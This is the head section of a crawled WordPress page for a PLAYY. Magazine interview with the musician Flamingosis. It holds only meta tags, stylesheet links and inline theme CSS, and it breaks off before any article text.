

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/interview-with-lo-fi-funk-musician-flamingosis/
body_size: 45448
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Interview: Five minutes with Flamingosis &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
